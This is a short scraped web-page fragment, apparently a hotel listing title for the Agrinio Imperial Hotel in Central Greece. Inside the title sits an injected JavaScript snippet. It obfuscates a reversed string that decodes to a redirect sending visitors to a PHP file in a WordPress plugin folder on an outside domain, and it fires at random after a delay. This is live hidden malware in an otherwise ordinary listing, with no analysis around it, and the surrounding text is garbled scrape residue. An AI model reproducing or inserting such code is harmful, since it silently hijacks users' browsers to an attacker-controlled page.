 Agrinio Imperial Hotel_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Agrinio